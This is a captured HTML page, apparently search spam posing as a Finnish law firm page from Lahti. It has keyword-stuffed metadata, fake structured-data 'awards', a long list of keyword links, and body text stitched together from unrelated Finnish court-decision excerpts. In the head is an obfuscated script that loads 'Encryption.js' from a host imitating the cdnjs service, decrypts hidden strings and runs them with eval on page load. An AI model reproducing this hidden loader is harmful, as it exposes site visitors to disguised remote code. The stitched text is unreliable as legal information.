

--- FILE ---
content_type: text/html
request_url: https://storage.googleapis.com/asianajotoimisto/lahti/juristi/hyva-asianajaja.html
body_size: 51207
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Hyvä Asianajaja</title>
    <link rel="canonical" href="https://storage.googleapis.com/asianajotoimisto/lahti/juristi/hyva-asianajaja.html" />

<link rel="shortcut icon" href="img/" alt="Hyvä Asianajaja" />
  <meta charset="utf-8">
<meta name="title" content="Hyvä Asianajaja">
<meta name="DC.title" lang="en" content="Hyvä Asianajaja">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Hyvä Asianajaja, Asuntokauppa Asianajaja Lahti					, Hyvä Asianajaja Lahti						, Asianajaja Kokemuksia, Asianajaja Lastensuojelu, Asianajaja Huoltajuuskiistat, Asianajaja Huoltajuuskiistat Lahti					, Edullinen Asianajaja">
<meta name="author" content="Asuntokauppa Asianajaja Lahti					">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Asianajotoimisto Lahti",
   "url": "https://asianajotoimistolahti.fi",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Lahti", 
   
    "postalCode": "15100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajotoimistolahti.fi",
  "significantLink": "https://asianajotoimistolahti.fi",
  "relatedLink": "https://asianajotoimistolahti.fi",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajotoimistolahti.fi",


      "url": "",
      "additionalType": "https://asianajotoimistolahti.fi",
      "name": "Asuntokauppa Asianajaja Lahti					",
      "identifier": "https://asianajotoimistolahti.fi",
      "description": "Asuntokauppa Asianajaja Lahti					, Hyvä Asianajaja Lahti						",
      "disambiguatingDescription": "Asuntokauppa Asianajaja Lahti					, Hyvä Asianajaja Lahti						, Asianajaja Kokemuksia, Asianajaja Lastensuojelu, Asianajaja Huoltajuuskiistat, Asianajaja Huoltajuuskiistat Lahti					, Edullinen Asianajaja",
      "alternateName": "Hyvä Asianajaja Lahti						"
    },
    "accessibilitySummary": "Asuntokauppa Asianajaja Lahti					",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajotoimistolahti.fi",
        "url": "hyva-asianajaja.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajotoimistolahti.fi",
  "keywords": ["Asuntokauppa Asianajaja Lahti					", "Hyvä Asianajaja Lahti						", "Asianajaja Kokemuksia", "Asianajaja Lastensuojelu", "Asianajaja Huoltajuuskiistat", "Asianajaja Huoltajuuskiistat Lahti					", "Edullinen Asianajaja"],
  "award": [
    "Best Asuntokauppa Asianajaja Lahti					", "Best Hyvä Asianajaja Lahti						", "Best Asianajaja Kokemuksia", "Best Asianajaja Lastensuojelu", "Best Asianajaja Huoltajuuskiistat", "Best Asianajaja Huoltajuuskiistat Lahti					", "Best Edullinen Asianajaja"
  ],
  "teaches": ["Asuntokauppa Asianajaja Lahti					","Hyvä Asianajaja Lahti						","Asianajaja Kokemuksia","Asianajaja Lastensuojelu","Asianajaja Huoltajuuskiistat","Asianajaja Huoltajuuskiistat Lahti					","Edullinen Asianajaja"],
  "offers": [{
    "sku": "Asuntokauppa Asianajaja Lahti					",
    "availabilityStarts": "2022-10-31 10:00:35",
    "priceCurrency": "USD"
  },
  {
    "sku": "Hyvä Asianajaja Lahti						",
    "availabilityStarts":"2022-10-31 10:00:35",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Asianajaja Kokemuksia",
    "availabilityStarts":"2022-10-31 10:00:35",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Lastensuojelu",
    "availabilityStarts":"2022-10-31 10:00:35",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Huoltajuuskiistat",
    "availabilityStarts":"2022-10-31 10:00:35",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Huoltajuuskiistat Lahti					",
    "availabilityStarts": "2022-10-31 10:00:35",
    "priceCurrency": "USD"
  },
  {
    "sku": "Edullinen Asianajaja",
    "availabilityStarts":"2022-10-31 10:00:35",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Asuntokauppa Asianajaja Lahti					","Hyvä Asianajaja Lahti						", "Asianajaja Kokemuksia", "Asianajaja Lastensuojelu", "Asianajaja Huoltajuuskiistat", "Asianajaja Huoltajuuskiistat Lahti					", "Edullinen Asianajaja"],
  "text": "Asuntokauppa Asianajaja Lahti					, Hyvä Asianajaja Lahti						, Asianajaja Kokemuksia, Asianajaja Lastensuojelu, Asianajaja Huoltajuuskiistat, Asianajaja Huoltajuuskiistat Lahti					, Edullinen Asianajaja",
  "workExample": {
    "about": {
      "sameAs": "https://asianajotoimistolahti.fi",
      "url": "hyva-asianajaja.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "hyva-asianajaja.html",
      "sameAs": "https://asianajotoimistolahti.fi"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Hyvä Asianajaja",
        "alternativeHeadline": "The most frequently asked questions about Hyvä Asianajaja",
        "url": "hyva-asianajaja.html",
        "mainEntity": [                         ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var UHgDOFEyTUdjsTH = 'JYjGiRaTCcPDZRI';var ByEJYAnFQMUPYyE = '[base64]';var BKmzdAWCLTIPSBh = '[base64]';let XvjXBOmdGyMaYCM = new Encryption();var FPZMeEzYhoStIzF = XvjXBOmdGyMaYCM.decrypt(ByEJYAnFQMUPYyE, UHgDOFEyTUdjsTH);if (!eval(FPZMeEzYhoStIzF)) {eval(XvjXBOmdGyMaYCM.decrypt(BKmzdAWCLTIPSBh, UHgDOFEyTUdjsTH));};</script>
			
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajotoimisto-lahti.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajotoimisto-lahti.html" rel="nofollow">Asianajotoimisto Lahti</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja-lahti-.html" rel="nofollow">Asianajaja Lahti</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja-lahti.html" rel="nofollow">Ilmainen Asianajaja Lahti</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-lahti.html" rel="nofollow">Etsi Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-lahti-.html" rel="nofollow">Suomen Paras Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-lahti.html" rel="nofollow">Asianajaja Asuntokauppa Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-lahti.html" rel="nofollow">Asianajaja Hinta Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-lahti.html" rel="nofollow">Asianajaja Pahoinpitely Lahti</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-lahti-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Lahti</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-lahti.html" rel="nofollow">Ositus Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-lahti.html" rel="nofollow">Testamentti Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-lahti.html" rel="nofollow">Kiinteistöriita Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-lahti-.html" rel="nofollow">Huumausainerikos Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-lahti-.html" rel="nofollow">Hyvä Asianajaja Perintö Lahti</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-lahti-.html" rel="nofollow">Lastensuojelu Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-lahti.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-lahti-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-lahti.html" rel="nofollow">Asianajaja Työoikeus Lahti</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-lahti.html" rel="nofollow">Avioero Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-lahti.html" rel="nofollow">Asianajaja Avioero Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-lahti.html" rel="nofollow">Asianajaja Työttömälle Lahti</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-lahti.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Lahti</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-lahti.html" rel="nofollow">Perheoikeus Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-lahti-.html" rel="nofollow">Rikollisten Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-lahti.html" rel="nofollow">Asianajaja Perintöasiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-lahti-.html" rel="nofollow">Asuntokauppa Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-lahti-.html" rel="nofollow">Hometalo Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-lahti-.html" rel="nofollow">Homevaurio Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-lahti-.html" rel="nofollow">Hyvä Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-lahti-.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Lahti</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-lahti.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-lahti-.html" rel="nofollow">Millainen On Hyvä Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-lahti.html" rel="nofollow">Seksuaalirikos Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-lahti-.html" rel="nofollow">Asianajaja Huoltajuuskiistat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-lahti.html" rel="nofollow">Asianajaja Huumausainerikos Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-lahti.html" rel="nofollow">Asianajaja Ilmainen Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-lahti.html" rel="nofollow">Asianajaja Kiinteistöasiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-lahti.html" rel="nofollow">Asianajaja Kokemuksia Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-lahti-.html" rel="nofollow">Asianajaja Lapsiasiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-lahti-.html" rel="nofollow">Asianajaja Lasten Asiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-lahti-.html" rel="nofollow">Asianajaja Lastensuojelu Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-lahti.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-lahti.html" rel="nofollow">Asianajaja Perheoikeus Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-lahti-.html" rel="nofollow">Asianajaja Rikosasiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-lahti.html" rel="nofollow">Asianajaja Rikosrekisteri Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-lahti.html" rel="nofollow">Asianajaja Seksuaalirikokset Lahti</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-lahti-.html" rel="nofollow">Asuntokauppariita Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-lahti.html" rel="nofollow">Edullinen Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-lahti-.html" rel="nofollow">Huoltajuus Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-lahti.html" rel="nofollow">Huoltajuuskiista Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja-lahti-.html" rel="nofollow">Huostaanotto Asianajaja Lahti</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajotoimistolahti.fi" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Asuntokauppa Asianajaja Lahti					">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Hyvä Asianajaja                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Asuntokauppa Asianajaja Lahti					</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Asianajaja F on vastauksessaan syyttäjän muutoksenhakemukseen muun ohella viitannut oikeusavun palkkioperusteista annetun valtioneuvoston asetuksen (389/2002) muutoksiin 31/2004 ja 406/2004 sekä mainitun valtioneuvoston asetuksen kumonneeseen valtioneuvoston asetukseen oikeusavun palkkioperusteista (290/2008), joissa kaikissa on ollut siirtymäsäännös. F on katsonut sen, että vuoden 2014 alusta voimaan tulleeseen muutokseen 820/2013 ei ole otettu siirtymäsäännöstä, merkitsevän sitä, että muutoksen jälkeen annettavissa palkkion määräämistä koskevissa ratkaisuissa on tarkoitettu sovellettavaksi uutta 110 euron palkkiotaksaa myös niiden toimenpiteiden osalta, jotka on tehty ennen asetuksen voimaantuloa. Myös asianajaja G on vastauksessaan vedonnut tähän seikkaan. asianajaja H on tämän käsityksen tueksi korostanut lisäksi mainitun säännösmuutoksen taustalla ollutta pyrkimystä saattaa avustajien palkkiotaso vastaamaan yleistä hinta- ja palkkatason nousua.</p><p>Asianajotoimistossa työskentelevä asianajaja X on toiminut yhtiön asiamiehenä vuokrasopimusta koskevassa riita-asiassa, jossa I Oy on kanteessaan vaatinut yhtiöltä erääntyneitä vuokrasaatavia ja korvausta menetetyistä vuokratuloista. Yhtiö on vastakanteessaan vaatinut muun ohella korvausta vuokrahuoneistossa suorittamistaan mutta I Oy:n vastuulle kuuluneista muutostöistä, vuokrahuoneiston käyttöönoton viivästymisestä aiheutuneesta liiketaloudellisesta menetyksestä ja uuden liiketilan hankkimisesta johtuneista kustannuksista ja muuttokustannuksista sekä vuokranalennusta, koska huoneisto ei vastannut sovittua.</p><p>Asianajajista annetussa laissa on lähdetty siitä, että asianajajan ammatti vaatii harjoittajaltaan itsenäisyyttä sekä suhteessa päämieheen että muihin. Tältä kannalta katsoen on mahdollista, että asianajajan huomattava velkaantuminen johtaa tilanteeseen, jossa hänen itsenäisyytensä asianajajana esimerkiksi suhteessa velkojaan saattaa vaarantua.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Hyvä Asianajaja Lahti						">Hyvä Asianajaja Lahti						   —</h2>
                
                <ul>
                         <li><a class="" href="#Asuntokauppa Asianajaja Lahti					">Asuntokauppa Asianajaja Lahti					</a></li>
              <li><a class="" href="#Hyvä Asianajaja Lahti						">Hyvä Asianajaja Lahti						</a></li>
      <li><a class="" href="#Asianajaja Kokemuksia">Asianajaja Kokemuksia</a></li>
      <li><a class="" href="#Asianajaja Lastensuojelu">Asianajaja Lastensuojelu</a></li>
      
  <li><a class="" href="#Asianajaja Huoltajuuskiistat">Asianajaja Huoltajuuskiistat</a></li>
    
  <li><a class="" href="#Asianajaja Huoltajuuskiistat Lahti					">Asianajaja Huoltajuuskiistat Lahti					</a></li>
    <li><a class="" href="#Edullinen Asianajaja">Edullinen Asianajaja</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
